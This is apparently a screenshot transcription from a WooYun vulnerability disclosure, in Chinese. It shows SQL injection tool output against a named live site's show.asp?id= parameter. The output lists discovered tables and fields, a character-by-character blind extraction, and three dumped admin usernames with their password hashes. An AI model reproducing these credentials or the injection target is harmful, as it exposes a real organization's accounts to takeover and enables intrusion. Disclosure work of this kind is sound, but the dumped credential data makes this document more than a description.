 注入连接 http://www.sectsco.org/RU123/show.asp?id=612 检测
检测表段 检测字段 检测内容 (3/3)
manage
news
username
password
id
user
位数 内容
第1位 4
第2位 8
第3位 9
第4位 4
第5位 6
第6位 b
第7位 6
第8位 b
编号 username password
1 shanghe 48946b6b7685ed21
2 shanghe2013 469e80d32c0559f8
3 shangheccb. 48946b6b7685ed21
www.wooyun.org